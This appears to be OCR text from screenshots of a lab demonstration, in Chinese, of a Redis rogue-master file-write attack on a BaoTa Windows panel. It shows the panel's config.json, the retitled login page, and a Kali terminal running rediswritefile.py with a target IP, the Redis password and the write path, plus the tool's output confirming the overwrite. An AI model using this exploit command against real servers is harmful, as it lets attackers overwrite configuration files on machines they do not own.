 config
计算机 ▸ 本地磁盘 (C:) ▸ BtSoft ▸ panel ▸ config
件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
api.json
config.json
dns_api.json
hosts.json
index.json
config.json - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
{
"product": "Windows面板",
"setup_path": "C:/BtSoft",
"language": "Simplified_Chinese
"title": "Redis_Write_test",
"brand": "宝塔",
"template": "default",
"logs_path": "C:/BtSoft/wwwlogs
"home": "http://www.bt.cn",
"recycle_bin": true
}
Redis_Write_test
127.0.0.1:
火狐官方站点 新手上路 常用网址 京东商城
扫码登录更安全
Redis_Write_test
账号
密码
登录
忘记密码>>
ssh://root:****@192.168.52.137:22
要添加当前会话，点击左侧的箭头按钮。
1 kali
root@hello:~# cat config.json
{
"product": "Windows面板",
"setup_path": "C:/BtSoft",
"language": "Simplified_Chinese",
"title": "Redis_Write_test",
"brand": "宝塔",
"template": "default",
"logs_path": "C:/BtSoft/wwwlogs",
"home": "http://www.bt.cn",
"recycle_bin": true
}
root@hello:~# python3 rediswritefile.py --rhost=192.168.52.136 --rport=6379 --lhost=192.168.52.137
oft\panel\config" --rfile=config.json --lfile=config.json --auth=123456
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.52.136:6379
[info] SERVER 192.168.52.137:6688
[info] 连接恶意主服务器: 192.168.52.136:6379
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\BtSoft\panel\config
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: config.json
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
root@hello:~# cat config.json